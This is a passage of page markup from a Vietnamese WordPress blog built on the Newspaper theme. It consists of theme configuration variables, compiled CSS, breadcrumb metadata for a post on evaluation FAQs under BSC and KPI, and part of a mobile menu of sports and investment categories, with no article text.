var tds_header_style="11";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trungtq.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/",
                                "name": "Kỹ năng"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/bsc-va-kpi/",
                                "name": "BSC và KPI"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/",
                                "name": "Những câu hỏi thường gặp trong công tác đánh giá"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-183 single-format-standard wp-theme-Newspaper nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia global-block-template-1 td-blog-demo single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
